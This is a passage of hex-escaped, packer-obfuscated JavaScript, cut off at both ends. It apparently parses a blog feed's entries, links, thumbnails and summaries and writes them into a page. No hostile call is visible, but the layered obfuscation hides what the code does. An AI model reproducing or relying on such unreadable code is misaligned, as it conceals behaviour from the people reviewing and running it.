x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x5d\x3b\x31\x67\x20\x32\x62\x28\x31\x76\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x3b\x31\x49\x28\x43\x20\x31\x65\x3d\x30\x3b\x31\x65\x3c\x31\x58\x3b\x31\x65\x2b\x2b\x29\x7b\x43\x20\x4b\x3d\x31\x76\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x5b\x31\x65\x5d\x3b\x43\x20\x31\x46\x3d\x4b\x5b\x65\x5b\x35\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x43\x20\x31\x6b\x3b\x48\x28\x31\x65\x3d\x3d\x31\x76\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x5b\x65\x5b\x36\x5d\x5d\x29\x7b\x31\x4a\x7d\x3b\x31\x49\x28\x43\x20\x55\x3d\x30\x3b\x55\x3c\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x65\x5b\x36\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x48\x28\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x38\x5d\x5d\x3d\x3d\x65\x5b\x39\x5d\x26\x26\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x31\x31\x5d\x29\x7b\x43\x20\x56\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x35\x5d\x5d\x3b\x43\x20\x31\x4d\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x7d\x3b\x48\x28\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x38\x5d\x5d\x3d\x3d\x65\x5b\x31\x33\x5d\x29\x7b\x31\x6b\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x31\x4a\x7d\x7d\x3b\x43\x20\x31\x68\x3b\x32\x66\x7b\x31\x68\x3d\x4b\x5b\x65\x5b\x31\x35\x5d\x5d\x5b\x65\x5b\x31\x34\x5d\x5d\x7d\x32\x67\x28\x32\x6b\x29\x7b\x73\x3d\x4b\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x31\x37\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x31\x39\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x48\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x32\x5d\x29\x29\x7b\x31\x68\x3d\x64\x7d\x31\x70\x7b\x31\x68\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x43\x20\x32\x6a\x3d\x4b\x5b\x65\x5b\x32\x35\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x43\x20\x31\x71\x3d\x4b\x5b\x65\x5b\x32\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x43\x20\x31\x53\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x43\x20\x32\x61\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x43\x20\x31\x4c\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x20\x4e\x3d\x32\x68\x20\x32\x69\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x38\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x39\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x33\x30\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x33\x31\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x33\x32\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x33\x33\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x33\x34\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x33\x35\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x33\x36\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x33\x37\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x33\x38\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x33\x39\x5d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x33\x65\x5d\x29\x3b\x48\x28\x32\x5a\x3d\x3d\x31\x62\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x54\x5d\x2b\x31\x68\x5b\x65\x5b\x31\x4b\x5d\x5d\x28\x65\x5b\x32\x53\x5d\x2c\x65\x5b\x32\x55\x5d\x29\x2b\x65\x5b\x32\x56\x5d\x29\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x58\x5d\x2b\x31\x6b\x2b\x65\x5b\x31\x4e\x5d\x2b\x31\x46\x2b\x65\x5b\x32\x57\x5d\x29\x3b\x48\x28\x65\x5b\x31\x36\x5d\x31\x45\x20\x4b\x29\x7b\x43\x20\x4f\x3d\x4b\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x7d\x31\x70\x7b\x48\x28\x65\x5b\x31\x47\x5d\x31\x45\x20\x4b\x29\x7b\x43\x20\x4f\x3d\x4b\x5b\x65\x5b\x31\x47\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x7d\x31\x70\x7b\x43\x20\x4f\x3d\x65\x5b\x32\x32\x5d\x7d\x7d\x3b\x43\x20\x31\x5a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4b\x5d\x5d\x28\x31\x5a\x2c\x65\x5b\x32\x32\x5d\x29\x3b\x48\x28\x33\x68\x3d\x3d\x31\x62\x29\x7b\x48\x28\x4f\x5b\x65\x5b\x36\x5d\x5d\x3c\x31\x57\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x4f\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x31\x70\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x31\x57\x29\x3b\x43\x20\x31\x48\x3d\x4f\x5b\x65\x5b\x33\x72\x5d\x5d\x28\x65\x5b\x31\x52\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x31\x48\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x4f\x2b\x65\x5b\x33\x73\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x7d\x3b\x43\x20\x51\x3d\x65\x5b\x32\x32\x5d\x3b\x